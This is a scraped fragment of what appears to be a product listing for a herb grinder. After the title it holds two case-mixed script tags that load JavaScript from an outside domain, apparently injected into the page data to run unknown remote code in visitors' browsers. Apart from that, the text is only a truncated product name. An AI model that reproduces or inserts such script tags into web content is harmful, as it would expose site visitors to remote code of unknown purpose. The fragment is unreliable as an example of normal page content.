 Pentagram Herb Grinder 3"<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>